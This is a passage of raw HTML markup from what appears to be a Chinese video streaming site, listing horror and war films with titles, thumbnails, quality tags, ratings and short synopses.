class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252620.html" title="夜间巡逻">夜间巡逻</a></p><p class="vodlist_sub">An L.A. cop discovers a local task force is hiding a secret tha</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/252619.html" title="红色瘟疫" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/d670c8a7ad767f0e6cf5cd0977204b4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252619.html" title="红色瘟疫">红色瘟疫</a></p><p class="vodlist_sub">一场致命瘟疫的到来导致卡特失去了自己的家人，他被迫来到沙漠这个远离世界的遗迹度日。但当一个迷路的女孩来到他的门口寻求帮助时，他</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252575.html" title="孤独犯罪狂" data-original="https://img.bdzyimg1.com/upload/vod/20260119-1/962e455127ee843028b7c44077285f01.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252575.html" title="孤独犯罪狂">孤独犯罪狂</a></p><p class="vodlist_sub">当一位孤独的真正犯罪迷遇到她最喜欢的播客主持人时，浪漫擦出了火花，但事情很快变得奇怪，因为他对她的迷恋变成了痴迷，而他最新的剧</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/252469.html" title="亡灵的呼唤" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/31068a8d324014ebf3d669379c508a24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252469.html" title="亡灵的呼唤">亡灵的呼唤</a></p><p class="vodlist_sub">艾莉亚在一场惨痛的事故中失去了女儿，她把女儿埋葬在了母亲村落后院。然而，这片土地却被诅咒了——如今，女儿复活了，而她自己却不再</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/252400.html" title="惊变28年2：白骨圣殿" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/9a20e2a084527f30973dd8c5c481e699.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TS</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252400.html" title="惊变28年2：白骨圣殿">惊变28年2：白骨圣殿</a></p><p class="vodlist_sub">末日丧钟再度敲响，带领观众直视人性毁灭的炼狱，感染者的威胁和幸存人类的邪恶。</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252399.html" title="巫术复苏" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/4b012eeafee9140d03387dae6649caad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252399.html" title="巫术复苏">巫术复苏</a></p><p class="vodlist_sub">A paranormal radio show host and self-proclaimed witchcraft exp</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252391.html" title="我们这里不安全" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/9b2a24bfed8a56aaadacc9f2f0d37a56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252391.html" title="我们这里不安全">我们这里不安全</a></p><p class="vodlist_sub">一位女子失踪后归来，讲述了一个令人毛骨悚然的故事。如今，她和她的朋友正被一股黑暗力量追捕，这股力量将恐惧扭曲成现实。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252381.html" title="老疯婆子" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/5d8304dbc86dcb566540aad574fa48cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252381.html" title="老疯婆子">老疯婆子</a></p><p class="vodlist_sub">Focuses on Pedro, a man who receives a desperate message from a</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252346.html" title="归处" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/e0bc0fb8181aacd4c0eb7f4018235869.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252346.html" title="归处">归处</a></p><p class="vodlist_sub">The worst is yet to come, despite Joel&#39;s belief that his tr</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252294.html" title="契约新娘" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/44c339a52b17c2c66dfe253898e68c39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252294.html" title="契约新娘">契约新娘</a></p><p class="vodlist_sub">A poor girl who was married to a wealthy nobleman. In contrast </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252277.html" title="裂心之牢" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/8724759a9ca27f289788f34bad3fc8e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252277.html" title="裂心之牢">裂心之牢</a></p><p class="vodlist_sub">The circumstances behind a missing teenage girl spirals out of </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252210.html" title="妮基塔·罗伊与暗黑启示录" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/df3310665674229bb23278b198b845d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252210.html" title="妮基塔·罗伊与暗黑启示录">妮基塔·罗伊与暗黑启示录</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;印度&nbsp;/&nbsp;拉维·穆尔塔尼,索娜什·辛哈,阿俊·拉姆鲍,帕莱什·拉瓦尔,萨米·乔纳斯·希尼,Kallirroi,Tziafeta,Matt</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/246085.html" title="西辛8" data-original="https://img.bdzyimg1.com/upload/vod/20250919-1/8b40398bb11b0d0365bfa0ad71d410f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246085.html" title="西辛8">西辛8</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;土耳其&nbsp;/&nbsp;恐怖</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/252166.html" title="黑暗低语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/9a88872ee6f40e8ade972211644b946d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252166.html" title="黑暗低语">黑暗低语</a></p><p class="vodlist_sub">Jeremy is haunted by terrifying visions from his past. But he i</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252101.html" title="猩疯血雨" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/d2e58ac2228261d52dc9d4fd018f81eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252101.html" title="猩疯血雨">猩疯血雨</a></p><p class="vodlist_sub">暑期返回夏威夷的露西（约翰尼·斯奎娅饰）与父亲亚当（特洛伊·科特苏尔 饰）、妹妹艾琳及宠物黑猩猩本团聚。趁父亲因工作离家，露西</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/252102.html" title="助己会" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/a243237260552dca3350d599fc7bf0a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252102.html" title="助己会">助己会</a></p><p class="vodlist_sub">A young woman infiltrates a dangerous self-actualization commun</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/252023.html" title="微笑的山谷" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/3311886adbe982b3d7f5c07f76033b4c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252023.html" title="微笑的山谷">微笑的山谷</a></p><p class="vodlist_sub">带着过往伤痛，塞吉欧只身一人前往「微笑之村」担任代理教师。这座对负能量零容忍的小镇，明明曾遭逢巨变，居民们却笑口常开。原来，让</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252010.html" title="梦游者2026" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/03df2e45f8d6650cb5c802cafb6bb18d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252010.html" title="梦游者2026">梦游者2026</a></p><p class="vodlist_sub">Sarah&#39;s sleepwalking worsens as she grieves her daughter&#3</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/251915.html" title="假死" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/b4a8ed3975e65e7366271197ac992f00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251915.html" title="假死">假死</a></p><p class="vodlist_sub">A woman wakes up injured in a basement surrounded by corpses. T</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/251856.html" title="P77" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/f3c5aed56875dae86f59e8d6ef3f66c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251856.html" title="P77">P77</a></p><p class="vodlist_sub">Luna, a cruise ship chambermaid, has to quit her job to attend </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/251855.html" title="预谋猎杀" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/a4af600ed089b25412fb4b6edf8e0a88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251855.html" title="预谋猎杀">预谋猎杀</a></p><p class="vodlist_sub">当小贩的武突然人间蒸发，后报梦给妹妹往找其友民:娴找到民后觉得事有蹊跷，於是报警求助。重案组李sir查出武被民及其同党四人骗取</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/251852.html" title="矿井录影" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/629903f8a6f0dd3303cd05ca44c09bae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251852.html" title="矿井录影">矿井录影</a></p><p class="vodlist_sub">Nearly a million smartphones and cameras are lost in the wilder</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/251804.html" title="千万不要跟着我" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/e015356ea5f1182f7c2a2dbd1945b5de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251804.html" title="千万不要跟着我">千万不要跟着我</a></p><p class="vodlist_sub">Carla (25) is a lonely young woman who spends her life uploadin</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/251678.html" title="侏儒怪" data-original="https://img.bdzyimg1.com/upload/vod/20260105-1/8ddfea8df485979404df89a2aabaf2b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251678.html" title="侏儒怪">侏儒怪</a></p><p class="vodlist_sub">The classic fairy tale like you’ve never seen it before. When a</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/251639.html" title="我们埋葬死者" data-original="https://img.bdzyimg1.com/upload/vod/20260105-1/4c5e5947e20425b4416b27e5c7d789aa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251639.html" title="我们埋葬死者">我们埋葬死者</a></p><p class="vodlist_sub">艾娃（黛西·雷德利 饰）是一名绝望的妇女，她的丈夫在一次灾难性军事实验后失踪，她加入了一个“尸体搜寻小组”，但当她埋葬的尸体开</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/251629.html" title="扫兴先生" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/5df1b564654087af087ed3e3efc7119d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251629.html" title="扫兴先生">扫兴先生</a></p><p class="vodlist_sub">银林镇屠杀血案催生怨灵恶煞，当狂欢派对遭遇肢解狂魔，幸存者方知「扫兴先生」的都市传说实为血色诅咒的轮回献祭。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/251627.html" title="不要让我死" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/2963bab89ad8fb183b2c0bb77c4e9923.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251627.html" title="不要让我死">不要让我死</a></p><p class="vodlist_sub">A film examining the consequences of a neighbour’s death on Mar</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/251625.html" title="背后有人" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/31a8044cb8a5db0b9a871683a1937f23.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251625.html" title="背后有人">背后有人</a></p><p class="vodlist_sub">老楼真有鬼，背后不是人！青年录音师入住鬼楼，听到鬼频率，看到鬼飘移……长发女鬼，时隐时现，时而爆发出惊人尖叫，时而传来隐隐的鬼</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/251573.html" title="梦魇杀手" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/284644117b47524bca85b624b1ca133d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251573.html" title="梦魇杀手">梦魇杀手</a></p><p class="vodlist_sub">一对网红夫妻为了拍摄DIY装修内容，买下了一栋老房子准备改造。可没想到，丈夫的梦游行为渐渐变得暴力失控。为了搞清真相，他们不得</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">战争片</h2><a class="text_muted pull_left" href="/category/1746.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/117011.html" title="亮剑之英雄虎胆" class="text_muted">亮剑之英雄虎胆</a><span class="split_line"></span><a href="/video/116620.html" title="西线无战事2022" class="text_muted">西线无战事2022</a><span class="split_line"></span><a href="/video/113742.html" title="卡拉什尼科夫" class="text_muted">卡拉什尼科夫</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/229433.html" title="永远的0" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/3517fe78b25125a26bf35fd8a187a9b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229433.html" title="永远的0">永远的0</a></p><p class="vodlist_sub">2004年的一天，司法浪人佐伯健太郎（三浦春马 饰）在外婆的葬礼上得知，他和外公贤一郎（夏八木勋 饰）没有任何血缘关系，其真正</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/110099.html" title="最后的前线" data-original="https://bdzyimg1.com/upload/vod/20220415-1/aa719119f530dfdf235eb72e799a3613.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/110099.html" title="最后的前线">最后的前线</a></p><p class="vodlist_sub">这部电影讲述了1941年10月波多尔斯克军校学员在莫斯科郊外英勇抵抗的故事。波多尔斯克步兵和炮兵学校的学员被派往伊林斯基防线，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/236067.html" title="明月几时有国语" data-original="https://img.bdzyimg1.com/upload/vod/20250611-1/ae8c39e826f219b43989875f7a32c85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236067.html" title="明月几时有国语">明月几时有国语</a></p><p class="vodlist_sub">故事发生在1940年代的香港，妙龄少女方兰（周迅 饰）和母亲（叶德娴 饰）一起过着相依为命的生活，两人将家中的二楼租住给了作家</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/229589.html" title="马拉喀尔：阿拉伯海狮" data-original="https://img.bdzyimg1.com/upload/vod/20250426-1/3447cd4073a80a2c389748386de10c82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229589.html" title="马拉喀尔：阿拉伯海狮">马拉喀尔：阿拉伯海狮</a></p><p class="vodlist_sub">传说中的昆加里·马拉卡尔四世的故事和他对葡萄牙人的史诗般的战争</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/229561.html" title="济南战役" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/c329803ec039dcc2470091bab24239b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229561.html" title="济南战役">济南战役</a></p><p class="vodlist_sub">第三次国内革命战争进入第二年，我军已转入战略进攻。1948年，我华东野战军在相继占领山东境内中小城市后，决心攻克蒋介石重点设防</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/229494.html" title="谢尔沙" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/2251f178606b17f264f68b0f3c94fa34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229494.html" title="谢尔沙">谢尔沙</a></p><p class="vodlist_sub">This is a story of a PVC awardee brave Indian soldier - Capt. V</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/229493.html" title="猎杀中山狼" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/3af9a0e43740dd1a4fde6c477feee6fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229493.html" title="猎杀中山狼">猎杀中山狼</a></p><p class="vodlist_sub">一九三七年，国共合作，国民党国防委员 会迫于国内外压力同意释放中共政治犯。 八路军某部副连长缑奎奉命率部前往山西 运城，迎接被</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/215327.html" title="卡尔巴拉" data-original="https://img.bdzyimg1.com/upload/vod/20250111-1/9e0ca067c0e772a962b7acbe47b103d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/215327.html" title="卡尔巴拉">卡尔巴拉</a></p><p class="vodlist_sub">薩德爾組織份子趁著伊斯蘭年度的阿舒拉節，發起了仇恨不同教派及反對聯軍駐紮的恐怖攻擊事件。80名波蘭及保加利亞士兵被下令守住伊拉</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/73439.html" title="战火" data-original="https://bdzyimg1.com/upload/vod/20220308-6/09e96c263bfcde3916c1e4ac1c281a76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/73439.html" title="战火">战火</a></p><p class="vodlist_sub">本片以第二次世界大战末期，在意大利登陆的美军攻破德军防线为背景，导演以令人感动的场面把美军从南部攻到北部期间所引发的一些意大利</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/218008.html" title="89年的锡比乌" data-original="https://img.bdzyimg1.com/upload/vod/20250124-1/b8b3df3b8b7356e8131031267498a5a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/218008.html" title="89年的锡比乌">89年的锡比乌</a></p><p class="vodlist_sub">Sibiu ’89 reenacts a lesser-known story about those days of vio</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/206866.html" title="舒加利3" data-original="https://img.bdzyimg1.com/upload/vod/20240830-1/e2d33900241bc26f24985fa8d7d54e38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206866.html" title="舒加利3">舒加利3</a></p><p class="vodlist_sub">Maxim Shugalei the sociologist and Samer Suifan his interpreter</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/206865.html" title="舒加利2" data-original="https://img.bdzyimg1.com/upload/vod/20240830-1/4497b9f9cad4d02d0b54464c45273710.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206865.html" title="舒加利2">舒加利2</a></p><p class="vodlist_sub">Russian sociologist Maxim Shugalei and his colleague interprete</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/218008.html" title="89年的锡比乌" 